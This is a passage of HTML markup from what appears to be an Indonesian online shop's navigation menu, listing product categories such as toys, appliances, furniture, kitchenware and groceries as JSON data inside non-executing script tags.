                                <script type="text" class="J_data_6_10"> [{"childCategoryName":"Kolam Renang & Mainan Air","childCategoryUrl":"https://asurdosporto.org/beli-mainan-air-kolam-renang/"},{"childCategoryName":"Mainan Olahraga","childCategoryUrl":"https://asurdosporto.org/shop-mainan-baseball-softball/"},{"childCategoryName":"Mainan Luar Ruangan","childCategoryUrl":"https://asurdosporto.org/beli-aktivitas-dan-olahraga-luar-ruangan/"},{"childCategoryName":"Mainan Blaster","childCategoryUrl":"https://asurdosporto.org/beli-mainan-blaster/"},{"childCategoryName":"Kolam Bola & Aksesoris","childCategoryUrl":"https://asurdosporto.org/beli-bola-pit-aksesori/"},{"childCategoryName":"Mainan Terbang","childCategoryUrl":"https://asurdosporto.org/beli-mainan-terbang/"},{"childCategoryName":"Layangan & Kincir Angin","childCategoryUrl":"https://asurdosporto.org/beli-mainan-layang-layang/"},{"childCategoryName":"Istana Balon","childCategoryUrl":"https://asurdosporto.org/beli-balon-loncat-istana-balon/"},{"childCategoryName":"Yoyo & Kendama","childCategoryUrl":"https://asurdosporto.org/beli-yo-yo-kendama/"},{"childCategoryName":"Set Mainan Taman Bermain","childCategoryUrl":"https://asurdosporto.org/beli-set-peralatan-permainan-playground/"},{"childCategoryName":"Kemah & Terowongan Mainan","childCategoryUrl":"https://asurdosporto.org/beli-mainan-tenda-terowongan/"},{"childCategoryName":"Mainan Rumah-rumahan","childCategoryUrl":"https://asurdosporto.org/beli-playhouses/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_7_12">
                                <a href="https://asurdosporto.org/baby-toddler-toys/">
                                  <span>Mainan Bayi &amp; Balita</span>
                                </a>
                                <script type="text" class="J_data_6_11"> [{"childCategoryName":"Playgym & Playmat","childCategoryUrl":"https://asurdosporto.org/jual-mainan-gym-anak/"},{"childCategoryName":"Mainan Blok","childCategoryUrl":"https://asurdosporto.org/beli-mainan-balok-bangunan/"},{"childCategoryName":"Mainan Mandi","childCategoryUrl":"https://asurdosporto.org/beli-mainan-mandi-anak-tg/"},{"childCategoryName":"Mainan Tidur Bayi","childCategoryUrl":"https://asurdosporto.org/beli-mainan-keranjang-bayi-perlengkapannya-tg/"},{"childCategoryName":"Mainan Balita","childCategoryUrl":"https://asurdosporto.org/beli-mainan-edukatif-anak-tg/"},{"childCategoryName":"Mainan Musik & Suara","childCategoryUrl":"https://asurdosporto.org/beli-musik-suara-tg/"},{"childCategoryName":"Mainan Tarik Ulur","childCategoryUrl":"https://asurdosporto.org/beli-mainan-dorong-tarik-tg/"},{"childCategoryName":"Mainan Shape Sorting","childCategoryUrl":"https://asurdosporto.org/beli-mainan-shape-sorting-tg/"},{"childCategoryName":"Indoor Climbers & Play Structures","childCategoryUrl":"https://asurdosporto.org/beli-indoor-climbers-play-structure-tg/"},{"childCategoryName":"Rocking & Spring Ride-Ons","childCategoryUrl":"https://asurdosporto.org/beli-rocking-spring-ride-on-tg/"}]
                        </script>
                              </li>
                            </ul>
                            <ul class="lzd-site-menu-sub Level_1_Category_No8" data-spm="cate_8">
                              <li class="lzd-site-menu-sub-item" data-cate="cate_8_1">
                                <a href="https://asurdosporto.org/beli-tv-audio-video-permainan-dan-gadget/">
                                  <span>TV &amp; Perangkat Video</span>
                                </a>
                                <script type="text" class="J_data_7_0"> [{"childCategoryName":""},{"childCategoryName":"TV LED","childCategoryUrl":"https://asurdosporto.org/shop-televisi-digital/"},{"childCategoryName":"TV Smart","childCategoryUrl":"https://asurdosporto.org/beli-smart-tv/"},{"childCategoryName":"Blu-Ray/DVD Player","childCategoryUrl":"https://asurdosporto.org/beli-blu-ray-player/"},{"childCategoryName":"Media Player","childCategoryUrl":"https://asurdosporto.org/shop-media-player/"},{"childCategoryName":"Proyektor","childCategoryUrl":"https://asurdosporto.org/beli-proyektor-3/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_8_2">
                                <a href="https://asurdosporto.org/beli-perlengkapan-dapur/">
                                  <span>Peralatan Dapur Kecil</span>
                                </a>
                                <script type="text" class="J_data_7_1"> [{"childCategoryName":""},{"childCategoryName":"Rice Cooker","childCategoryUrl":"https://asurdosporto.org/beli-rice-cooker/"},{"childCategoryName":"Blender, Mixer & Grinder","childCategoryUrl":"https://asurdosporto.org/beli-blender-mixer-juicer/"},{"childCategoryName":"Kompor Gas","childCategoryUrl":"https://asurdosporto.org/beli-kompor-gas/"},{"childCategoryName":"Teko Listrik","childCategoryUrl":"https://asurdosporto.org/beli-ketel-elektrik-2/"},{"childCategoryName":"Juicer","childCategoryUrl":"https://asurdosporto.org/beli-juicer-pengekstrak-buah/"},{"childCategoryName":"Mesin Kopi","childCategoryUrl":"https://asurdosporto.org/beli-mesin-kopi/"},{"childCategoryName":"Air Fryer","childCategoryUrl":"https://asurdosporto.org/beli-air-fryers/"},{"childCategoryName":"Peralatan Dapur Lainnya","childCategoryUrl":"https://asurdosporto.org/shop-ska-lainnya/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_8_3">
                                <a href="https://asurdosporto.org/shop-perlatan-besar/">
                                  <span>Elektronik Rumah Besar</span>
                                </a>
                                <script type="text" class="J_data_7_2"> [{"childCategoryName":""},{"childCategoryName":"Mesin Cuci","childCategoryUrl":"https://asurdosporto.org/beli-mesin-cuci/"},{"childCategoryName":"Kulkas","childCategoryUrl":"https://asurdosporto.org/beli-lemari-es/"},{"childCategoryName":"Microwave","childCategoryUrl":"https://asurdosporto.org/beli-microwave/"},{"childCategoryName":"Oven","childCategoryUrl":"https://asurdosporto.org/beli-ovens/"},{"childCategoryName":"Dispenser Air Minum","childCategoryUrl":"https://asurdosporto.org/beli-dispenser-air/"},{"childCategoryName":"AC","childCategoryUrl":"https://asurdosporto.org/beli-ac/"},{"childCategoryName":"Pemanas Air","childCategoryUrl":"https://asurdosporto.org/beli-pemanas-air/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_8_4">
                                <a href="https://asurdosporto.org/shop-pendingin-pembersih-udara-mini/">
                                  <span>Penyejuk dan Pembersih Udara</span>
                                </a>
                                <script type="text" class="J_data_7_3"> [{"childCategoryName":""},{"childCategoryName":"Kipas Angin","childCategoryUrl":"https://asurdosporto.org/shop-kipas/"},{"childCategoryName":"Air Cooler","childCategoryUrl":"https://asurdosporto.org/beli-pendingin-udara-2/"},{"childCategoryName":"Air Purifier","childCategoryUrl":"https://asurdosporto.org/beli-penjernih-udara-2/"},{"childCategoryName":"Humidifier","childCategoryUrl":"https://asurdosporto.org/beli-humidifier/"},{"childCategoryName":"Dehumidifier","childCategoryUrl":"https://asurdosporto.org/beli-dehumidifier/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_8_5">
                                <a href="https://asurdosporto.org/beli-perawatan-lantai/">
                                  <span>Penghisap Debu &amp; Perawatan Lantai</span>
                                </a>
                                <script type="text" class="J_data_7_4"> [{"childCategoryName":""},{"childCategoryName":"Penghisap Debu","childCategoryUrl":"https://asurdosporto.org/shop-penyedot-debu/"},{"childCategoryName":"Penghisap Debu Robotik","childCategoryUrl":"https://asurdosporto.org/shop-penyedot-debu-robot/"},{"childCategoryName":"Penghisap Debu dengan Tongkat","childCategoryUrl":"https://asurdosporto.org/shop-penyedot-debu-tongkat/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_8_6">
                                <a href="https://asurdosporto.org/shop-peralatan-perawatan-personal/">
                                  <span>Alat Perawatan Diri</span>
                                </a>
                                <script type="text" class="J_data_7_5"> [{"childCategoryName":""},{"childCategoryName":"Hair Dryer","childCategoryUrl":"https://asurdosporto.org/beli-pengering-rambut/"},{"childCategoryName":"Alat Penata Rambut","childCategoryUrl":"https://asurdosporto.org/beli-perlengkapan-styling-rambut/"},{"childCategoryName":"Shaver & Pencukur Kumis Jenggot","childCategoryUrl":"https://asurdosporto.org/beli-shaver/"},{"childCategoryName":"Sikat Gigi Elektrik","childCategoryUrl":"https://asurdosporto.org/beli-sikat-gigi-elektrik/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_8_7">
                                <a href="https://asurdosporto.org/jual-aksesoris-elektronik-rumah-tangga/">
                                  <span>Aksesoris &amp; Suku Cadang</span>
                                </a>
                                <script type="text" class="J_data_7_6"> [{"childCategoryName":""},{"childCategoryName":"Suku Cadang & Aksesoris Peralatan Dapur Kecil","childCategoryUrl":"https://asurdosporto.org/beli-aksesoris-blender-dan-mixer/"},{"childCategoryName":"Suku Cadang & Aksesoris AC","childCategoryUrl":"https://asurdosporto.org/beli-suku-cadang-aksesoris-ac/"},{"childCategoryName":"Suku Cadang & Aksesoris Mesin Cuci","childCategoryUrl":"https://asurdosporto.org/beli-aksesoris-mesin-cuci-dan-pengering-pakaian/"},{"childCategoryName":"Suku Cadang & Filter Pengganti","childCategoryUrl":"https://asurdosporto.org/beli-filter-air/"},{"childCategoryName":"Suku Cadang & Filter Penghisap Debu","childCategoryUrl":"https://asurdosporto.org/beli-suku-kadang-aksesoris-vacuum-cleaner/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_8_8">
                                <a href="https://asurdosporto.org/jual-aksesoris-televisi/">
                                  <span>Aksesoris Televisi</span>
                                </a>
                                <script type="text" class="J_data_7_7"> [{"childCategoryName":""},{"childCategoryName":"TV Box","childCategoryUrl":"https://asurdosporto.org/jual-tv-receiver/"},{"childCategoryName":"Antena TV","childCategoryUrl":"https://asurdosporto.org/jual-antena-tv/"},{"childCategoryName":"Bracket Dinding TV & Pelindung","childCategoryUrl":"https://asurdosporto.org/jual-bracket-dinding-tv/"},{"childCategoryName":"Remote Control TV","childCategoryUrl":"https://asurdosporto.org/jual-remote-control-tv/"},{"childCategoryName":"Kabel TV","childCategoryUrl":"https://asurdosporto.org/jual-kabel-tv/"},{"childCategoryName":"Adaptor TV","childCategoryUrl":"https://asurdosporto.org/jual-adaptor-tv/"},{"childCategoryName":"Kacamata 3D TV","childCategoryUrl":"https://asurdosporto.org/jual-kacamata-3d-tv/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_8_9">
                                <a href="https://asurdosporto.org/jual-home-entertainment/">
                                  <span>Home Entertainment</span>
                                </a>
                                <script type="text" class="J_data_7_8"> [{"childCategoryName":""},{"childCategoryName":"Soundbar","childCategoryUrl":"https://asurdosporto.org/jual-soundbar/"},{"childCategoryName":"Sistem Karaoke","childCategoryUrl":"https://asurdosporto.org/jual-sistem-karaoke/"},{"childCategoryName":"Sistem Hi-Fi","childCategoryUrl":"https://asurdosporto.org/jual-sistem-hi-fi/"},{"childCategoryName":"Sound System Panggung","childCategoryUrl":"https://asurdosporto.org/sound-system-panggung/"},{"childCategoryName":"Player Portabel","childCategoryUrl":"https://asurdosporto.org/beli-audio-player/"}]
                        </script>
                              </li>
                            </ul>
                            <ul class="lzd-site-menu-sub Level_1_Category_No9" data-spm="cate_9">
                              <li class="lzd-site-menu-sub-item" data-cate="cate_9_1">
                                <a href="https://asurdosporto.org/beli-dekorasi-rumah/">
                                  <span>Dekorasi Rumah</span>
                                </a>
                                <script type="text" class="J_data_8_0"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Stiker Dinding","childCategoryUrl":"https://asurdosporto.org/beli-stiker-dinding/"},{"childCategoryName":"Gorden","childCategoryUrl":"https://asurdosporto.org/gorden-dan-kerai/"},{"childCategoryName":"Tikar & Karpet","childCategoryUrl":"https://asurdosporto.org/beli-tikar-karpet/"},{"childCategoryName":"Hiasan Dinding","childCategoryUrl":"https://asurdosporto.org/beli-hiasan-dinding/"},{"childCategoryName":"Dekorasi Aksen","childCategoryUrl":"https://asurdosporto.org/shop-aksesoris-dekor/"},{"childCategoryName":"Bunga & Tanaman Artifisial","childCategoryUrl":"https://asurdosporto.org/beli-bunga-tanaman-artifisial/"},{"childCategoryName":"Jam","childCategoryUrl":"https://asurdosporto.org/beli-jam/"},{"childCategoryName":"Dalaman & Sarung Bantal","childCategoryUrl":"https://asurdosporto.org/shop-dalaman-sarung-bantal/"},{"childCategoryName":"Bingkai","childCategoryUrl":"https://asurdosporto.org/beli-bingkai/"},{"childCategoryName":"Wewangian Rumah","childCategoryUrl":"https://asurdosporto.org/beli-wewangian-rumah/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_9_2">
                                <a href="https://asurdosporto.org/beli-furnitur/">
                                  <span>Furnitur</span>
                                </a>
                                <script type="text" class="J_data_8_1"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Tempat Penyimpanan","childCategoryUrl":"https://asurdosporto.org/beli-tempat-penyimpanan/"},{"childCategoryName":"Lemari Pakaian","childCategoryUrl":"https://asurdosporto.org/beli-lemari-pakaian/"},{"childCategoryName":"Kasur","childCategoryUrl":"https://asurdosporto.org/beli-kasur/"},{"childCategoryName":"Kamar Tidur","childCategoryUrl":"https://asurdosporto.org/beli-furnitur-kamar-tidur/"},{"childCategoryName":"Rak","childCategoryUrl":"https://asurdosporto.org/rak/"},{"childCategoryName":"Rak TV dan Media","childCategoryUrl":"https://asurdosporto.org/tempat-penyimpanan-media-dan-tv/"},{"childCategoryName":"Sofa","childCategoryUrl":"https://asurdosporto.org/beli-sofa/"},{"childCategoryName":"Ruang Tamu","childCategoryUrl":"https://asurdosporto.org/beli-furnitur-ruang-tamu/"},{"childCategoryName":"Ruang Kerja Rumah","childCategoryUrl":"https://asurdosporto.org/beli-furnitur-ruang-kerja-rumah/"},{"childCategoryName":"Dapur & Ruang Makan","childCategoryUrl":"https://asurdosporto.org/beli-furnitur-dapur-ruang-makan/"},{"childCategoryName":"Ruang Bayi","childCategoryUrl":"https://asurdosporto.org/beli-furnitur-ruang-bayi/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_9_3">
                                <a href="https://asurdosporto.org/beli-peralatan-ranjang/">
                                  <span>Kelengkapan Tempat Tidur</span>
                                </a>
                                <script type="text" class="J_data_8_2"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Seprai","childCategoryUrl":"https://asurdosporto.org/seprei-ranjang/"},{"childCategoryName":"Seprai Set","childCategoryUrl":"https://asurdosporto.org/perangkat-seprei/"},{"childCategoryName":"Selimut","childCategoryUrl":"https://asurdosporto.org/selimut-dan-selimut-panjang/"},{"childCategoryName":"Bantal","childCategoryUrl":"https://asurdosporto.org/beli-bantal/"},{"childCategoryName":"Aksesoris Tempat Tidur","childCategoryUrl":"https://asurdosporto.org/beli-aksesoris-ranjang/"},{"childCategoryName":"Sarung Bantal","childCategoryUrl":"https://asurdosporto.org/beli-sarung-bantal/"},{"childCategoryName":"Selimut Tebal","childCategoryUrl":"https://asurdosporto.org/seprei-dan-selimut-tebal/"},{"childCategoryName":"Pelindung Kasur","childCategoryUrl":"https://asurdosporto.org/kasur-pelindung/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_9_4">
                                <a href="https://asurdosporto.org/penerangan/">
                                  <span>Penerangan</span>
                                </a>
                                <script type="text" class="J_data_8_3"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Bohlam Lampu","childCategoryUrl":"https://asurdosporto.org/shop-bohlam-lampu/"},{"childCategoryName":"Lampu Khusus","childCategoryUrl":"https://asurdosporto.org/beli-lampu-khusus/"},{"childCategoryName":"Lampu Langit-langit","childCategoryUrl":"https://asurdosporto.org/beli-lampu-langit-langit-hias/"},{"childCategoryName":"Penerangan Outdoor","childCategoryUrl":"https://asurdosporto.org/beli-penerangan-outdoor/"},{"childCategoryName":"Lampu Dinding & Tempel","childCategoryUrl":"https://asurdosporto.org/beli-lampu-dinding-tempel/"},{"childCategoryName":"Lampu Meja","childCategoryUrl":"https://asurdosporto.org/beli-lampu-meja/"},{"childCategoryName":"Komponen Lampu","childCategoryUrl":"https://asurdosporto.org/beli-lampu-komponen/"},{"childCategoryName":"Kap Lampu","childCategoryUrl":"https://asurdosporto.org/kap-lampu/"},{"childCategoryName":"Lampu Lantai","childCategoryUrl":"https://asurdosporto.org/beli-lampu-lantai/"},{"childCategoryName":"Lampu Rechargeable & Senter","childCategoryUrl":"https://asurdosporto.org/beli-senter/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_9_5">
                                <a href="https://asurdosporto.org/beli-peralatan-mandi/">
                                  <span>Peralatan Mandi</span>
                                </a>
                                <script type="text" class="J_data_8_4"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Handuk Mandi","childCategoryUrl":"https://asurdosporto.org/beli-handuk-mandi/"},{"childCategoryName":"Timbangan Kamar Mandi","childCategoryUrl":"https://asurdosporto.org/beli-timbangan-kamar-mandi/"},{"childCategoryName":"Wadah Penyimpanan Kamar Mandi","childCategoryUrl":"https://asurdosporto.org/beli-tempat-penyimpan-kamar-mandi/"},{"childCategoryName":"Rak Kamar Mandi","childCategoryUrl":"https://asurdosporto.org/jual-laci-kamar-mandi/"},{"childCategoryName":"Gantungan Handuk & Penghangat","childCategoryUrl":"https://asurdosporto.org/gantungan-handuk-dan-penghangat/"},{"childCategoryName":"Tempat & Gantungan Shower","childCategoryUrl":"https://asurdosporto.org/tempat-dan-gantungan-shower/"},{"childCategoryName":"Keset Kamar Mandi","childCategoryUrl":"https://asurdosporto.org/beli-alas-mandi/"},{"childCategoryName":"Jubah & Kimono Mandi","childCategoryUrl":"https://asurdosporto.org/beli-jubah-mandi/"},{"childCategoryName":"Tirai Shower","childCategoryUrl":"https://asurdosporto.org/shop-tirai-mandi-aksesoris/"},{"childCategoryName":"Cermin Kamar Mandi","childCategoryUrl":"https://asurdosporto.org/beli-cermin-kamar-mandi/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_9_6">
                                <a href="https://asurdosporto.org/beli-perlengkapan-dapur-makan/">
                                  <span>Alat Dapur</span>
                                </a>
                                <script type="text" class="J_data_8_5"> [{"childCategoryName":"Botol minum","childCategoryUrl":"https://asurdosporto.org/botol-minum/"},{"childCategoryName":"Tempat Penyimpanan Makanan","childCategoryUrl":"https://asurdosporto.org/beli-wadah-penyimpan-makanan/"},{"childCategoryName":"Alas Meja & Aksesoris Dapur","childCategoryUrl":"https://asurdosporto.org/beli-alas-meja-aksesoris-dapur/"},{"childCategoryName":"Kopi & Teh","childCategoryUrl":"https://asurdosporto.org/beli-kopi-dan-teh/"},{"childCategoryName":"Rak Piring & Aksesoris Wastafel","childCategoryUrl":"https://asurdosporto.org/beli-rak-piring-aksesoris-bak/"},{"childCategoryName":"Panci & Wajan","childCategoryUrl":"https://asurdosporto.org/beli-peralatan-masak/"},{"childCategoryName":"Perangkat Minum","childCategoryUrl":"https://asurdosporto.org/beli-perangkat-minum-gelas/"},{"childCategoryName":"Perangkat Makan","childCategoryUrl":"https://asurdosporto.org/beli-peralatan-penyajian-makanan/"},{"childCategoryName":"Perangkat Pemanggang","childCategoryUrl":"https://asurdosporto.org/beli-perangkat-pemanggang/"},{"childCategoryName":"Perangkat Penyajian","childCategoryUrl":"https://asurdosporto.org/beli-perangkat-penyaji/"},{"childCategoryName":"Pisau & Aksesoris","childCategoryUrl":"https://asurdosporto.org/beli-pisau-dan-aksesoris/"},{"childCategoryName":"Alat Dapur Lainnya","childCategoryUrl":"https://asurdosporto.org/beli-peralatan-dapur/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_9_7">
                                <a href="https://asurdosporto.org/beli-binatu-kebersihan/">
                                  <span>Binatu &amp; Alat Kebersihan</span>
                                </a>
                                <script type="text" class="J_data_8_6"> [{"childCategoryName":"Gantungan Baju","childCategoryUrl":"https://asurdosporto.org/gantungan-baju/"},{"childCategoryName":"Keranjang Baju","childCategoryUrl":"https://asurdosporto.org/keranjang-cucian/"},{"childCategoryName":"Jemuran Pakaian","childCategoryUrl":"https://asurdosporto.org/rak-pengering/"},{"childCategoryName":"Alat Binatu & Setrika","childCategoryUrl":"https://asurdosporto.org/beli-alat-binatu-setrika/"},{"childCategoryName":"Meja Setrika","childCategoryUrl":"https://asurdosporto.org/papan-setrika/"},{"childCategoryName":"Produk Kebersihan","childCategoryUrl":"https://asurdosporto.org/beli-makanan-minuman-pembersihan/"},{"childCategoryName":"Sapu & Alat Pel","childCategoryUrl":"https://asurdosporto.org/beli-sapu-pel/"},{"childCategoryName":"Lap Kain Penghilang Debu","childCategoryUrl":"https://asurdosporto.org/shop-Sapu-Sikat-Kemoceng/"},{"childCategoryName":"Sikat Pembersih","childCategoryUrl":"https://asurdosporto.org/beli-makanan-minuman-aksesoris-pembersih/"},{"childCategoryName":"Tempat Sampah","childCategoryUrl":"https://asurdosporto.org/tempat-sampah/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_9_8">
                                <a href="https://asurdosporto.org/beli-perawatan-rumah/">
                                  <span>Perkakas &amp; Perbaikan Rumah</span>
                                </a>
                                <script type="text" class="J_data_8_7"> [{"childCategoryName":"Alat Penyimpanan & Rak","childCategoryUrl":"https://asurdosporto.org/beli-garasi-penyimpanan-alat-alat/"},{"childCategoryName":"Kabel & Perlengkapan Elektrik","childCategoryUrl":"https://asurdosporto.org/beli-peralatan-elektrik/"},{"childCategoryName":"Pengecatan & Dekorasi","childCategoryUrl":"https://asurdosporto.org/beli-pengecatan-dekorasi/"},{"childCategoryName":"Perkakas","childCategoryUrl":"https://asurdosporto.org/beli-perkakas/"},{"childCategoryName":"Perkakas Listrik","childCategoryUrl":"https://asurdosporto.org/jual-perkakas-listrik/"},{"childCategoryName":"Perkakas Portabel","childCategoryUrl":"https://asurdosporto.org/beli-peralatan-genggam/"},{"childCategoryName":"Pipa Saluran Air & Kelengkapan","childCategoryUrl":"https://asurdosporto.org/beli-ledeng/"},{"childCategoryName":"Senter","childCategoryUrl":"https://asurdosporto.org/beli-senter"},{"childCategoryName":"Tangga & Kursi Peninggi","childCategoryUrl":"https://asurdosporto.org/beli-tangga-kursi-peninggi/"},{"childCategoryName":"perlengkapan keamanan","childCategoryUrl":"https://asurdosporto.org/lampu-penerangan-tempat-kerja/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_9_9">
                                <a href="https://asurdosporto.org/Kebun &amp; Luar Ruangan/">
                                  <span>Kebun &amp; Luar Ruangan</span>
                                </a>
                                <script type="text" class="J_data_8_8"> [{"childCategoryName":"Peralatan Listrik Taman & Kebun","childCategoryUrl":"https://asurdosporto.org/beli-peralatan-listrik-taman-luar-ruangan/"},{"childCategoryName":"Peralatan Kebun","childCategoryUrl":"https://asurdosporto.org/beli-peralatan-kebun/"},{"childCategoryName":"Sistem Pengairan","childCategoryUrl":"https://asurdosporto.org/beli-sistem-pengairan/"},{"childCategoryName":"Bibit & Biji Bijian","childCategoryUrl":"https://asurdosporto.org/beli-tumbuhan-biji-bijian/"},{"childCategoryName":"Pembasmi Hama","childCategoryUrl":"https://asurdosporto.org/beli-pembasmi-rumput-liar-hama/"},{"childCategoryName":"Aksesoris Genset","childCategoryUrl":"https://asurdosporto.org/beli-aksesoris-peralatan-listrik-luar-ruangan/"},{"childCategoryName":"Genset","childCategoryUrl":"https://asurdosporto.org/shop-generator/"},{"childCategoryName":"Pemanggang","childCategoryUrl":"https://asurdosporto.org/pemanggang-dan-penyajian-masakan-outdoor/"},{"childCategoryName":"Alat Pembunuh Serangga","childCategoryUrl":"https://asurdosporto.org/alat-pembunuh-serangga/"},{"childCategoryName":"Aksesoris Luar Ruangan","childCategoryUrl":"https://asurdosporto.org/beli-luar-ruangan/"},{"childCategoryName":"Taman & Kebun","childCategoryUrl":"https://asurdosporto.org/perlengkapan-taman-dan-kebun/"},{"childCategoryName":"","childCategoryUrl":""}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_9_10">
                                <a href="https://asurdosporto.org/beli-alat-tulis-kerajinan/">
                                  <span>Alat Tulis &amp; Kerajinan</span>
                                </a>
                                <script type="text" class="J_data_8_9"> [{"childCategoryName":"Peralatan Kesenian dan Kerajinan","childCategoryUrl":"https://asurdosporto.org/beli-peralatan-seni/"},{"childCategoryName":"Peralatan Mewarnai dan Copic","childCategoryUrl":"https://asurdosporto.org/beli-alat-mewarnai-copic/"},{"childCategoryName":"Kerajinan Umum","childCategoryUrl":"https://asurdosporto.org/beli-alat-kerajinan-umum/"},{"childCategoryName":"Pernak Pernik Hadiah dan Kado","childCategoryUrl":"https://asurdosporto.org/beli-pernak-pernik-hadiah/"},{"childCategoryName":"Tas Belanja","childCategoryUrl":"https://asurdosporto.org/beli-tas-belanjaan/"},{"childCategoryName":"Buku Catatan","childCategoryUrl":"https://asurdosporto.org/buku-catatan/"},{"childCategoryName":"Kertas Komputer","childCategoryUrl":"https://asurdosporto.org/beli-kertas-komputer/"},{"childCategoryName":"Perlengkapan Sekolah","childCategoryUrl":"https://asurdosporto.org/beli-perlengkapan-sekolah/"},{"childCategoryName":"Perlengkapan Meja Kerja","childCategoryUrl":"https://asurdosporto.org/beli-wadah-alat-alat-kantor/"},{"childCategoryName":"Perlengkapan Jahit","childCategoryUrl":"https://asurdosporto.org/beli-bahan-bahan-kerajinan-tangan/"},{"childCategoryName":"Pulpen","childCategoryUrl":"https://asurdosporto.org/beli-pulpen/"},{"childCategoryName":"Pensil","childCategoryUrl":"https://asurdosporto.org/beli-pensil-2/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_9_11">
                                <a href="https://asurdosporto.org/beli-media-musik-dan-buku/">
                                  <span>Media, Musik &amp; Buku</span>
                                </a>
                                <script type="text" class="J_data_8_10"> [{"childCategoryName":"Instrumen Musik","childCategoryUrl":"https://asurdosporto.org/instrumen-musik/"},{"childCategoryName":"Buku","childCategoryUrl":"https://asurdosporto.org/buku/"},{"childCategoryName":"Musik","childCategoryUrl":"https://asurdosporto.org/lagu/"},{"childCategoryName":"Majalah","childCategoryUrl":"https://asurdosporto.org/majalah/"},{"childCategoryName":"Film","childCategoryUrl":"https://asurdosporto.org/film/"}]
                        </script>
                              </li>
                            </ul>
                            <ul class="lzd-site-menu-sub Level_1_Category_No10" data-spm="cate_10">
                              <li class="lzd-site-menu-sub-item" data-cate="cate_10_1">
                                <a href="https://asurdosporto.org/beli-minuman/">
                                  <span>Minuman</span>
                                </a>
                                <script type="text" class="J_data_9_0"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"UHT, Susu & Susu Bubuk","childCategoryUrl":"https://asurdosporto.org/beli-makanan-minuman-uht-milk-milk-powder/"},{"childCategoryName":"Kopi","childCategoryUrl":"https://asurdosporto.org/beli-kopi/"},{"childCategoryName":"Minuman Serbuk","childCategoryUrl":"https://asurdosporto.org/beli-minuman-serbuk/"},{"childCategoryName":"Minuman Berenergi","childCategoryUrl":"https://asurdosporto.org/shop-Minuman-Olahraga-Energi/"},{"childCategoryName":"Teh","childCategoryUrl":"https://asurdosporto.org/beli-teh/"},{"childCategoryName":"Chocolate, Malt & Hot Cereals","childCategoryUrl":"https://asurdosporto.org/coklat-panas/"},{"childCategoryName":"Air Mineral","childCategoryUrl":"https://asurdosporto.org/beli-makanan-minuman-air/"},{"childCategoryName":"Minuman Berkarbonasi","childCategoryUrl":"https://asurdosporto.org/beli-makanan-minuman-minuman-ringan/"},{"childCategoryName":"Jus","childCategoryUrl":"https://asurdosporto.org/beli-makanan-minuman-jus/"},{"childCategoryName":"Sirup","childCategoryUrl":"https://asurdosporto.org/beli-sirup/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_10_2">
                                <a href="https://asurdosporto.org/shop-Bahan-Utama-Pelengkap-Masakan">
                                  <span>Bahan &amp; Bumbu Masakan</span>
                                </a>
                                <script type="text" class="J_data_9_1"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makanan Instant & Siap santap","childCategoryUrl":"https://asurdosporto.org/shop-Makanan-Instan-Siap-Santap/"},{"childCategoryName":"Bahan Pembuat Kue","childCategoryUrl":"https://asurdosporto.org/shop-Bahan-Pembuat-Kue/"},{"childCategoryName":"Beras","childCategoryUrl":"https://asurdosporto.org/shop-Beras/"},{"childCategoryName":"Garam & Bumbu Dapur","childCategoryUrl":"https://asurdosporto.org/shop-Bumbu-Dapur/"},{"childCategoryName":"Mie & Bihun","childCategoryUrl":"https://asurdosporto.org/shop-Mi-Bihun/"},{"childCategoryName":"Makanan Kering","childCategoryUrl":"https://asurdosporto.org/shop-Makanan-Kering/"},{"childCategoryName":"Minyak","childCategoryUrl":"https://asurdosporto.org/shop-Minyak/"},{"childCategoryName":"Makanan Kaleng","childCategoryUrl":"https://asurdosporto.org/shop-Makanan-Kaleng/"},{"childCategoryName":"Pasta","childCategoryUrl":"https://asurdosporto.org/shop-Pasta/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_10_3">
                                <a href="https://asurdosporto.org/shop-Cokelat-Camilan-Permen/">
                                  <span>Cokelat, Camilan &amp; Permen</span>
                                </a>
                                <script type="text" class="J_data_9_2"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Camilan","childCategoryUrl":"https://asurdosporto.org/shop-Camilan/"},{"childCategoryName":"Cokelat","childCategoryUrl":"https://asurdosporto.org/shop-Cokelat/"},{"childCategoryName":"Biskuit & Kerupuk","childCategoryUrl":"https://asurdosporto.org/shop-Biskuit-Manis/"},{"childCategoryName":"Permen","childCategoryUrl":"https://asurdosporto.org/shop-Manisan/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_10_4">
